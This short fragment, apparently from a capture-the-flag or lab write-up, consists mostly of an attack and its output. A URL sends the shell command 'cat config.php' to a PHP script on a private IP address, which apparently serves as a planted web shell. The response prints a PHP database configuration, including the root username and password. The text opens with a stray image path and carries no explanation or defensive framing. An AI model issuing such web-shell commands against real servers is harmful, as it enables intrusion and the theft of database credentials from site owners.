 URL http://172.2.38.5/4.php?0=cat config.php
Download Task File Detail
http://172.2.38.5/4.php?0=cat config.php
<?php
//数据库连接配置
$database_host = "localhost";
$database_user = "root";
$database_password = "3f7a1d5a-d55d-4d9d-8d9a-d5d5d5d5d5d5";
$database_name = "web_db_2";
?>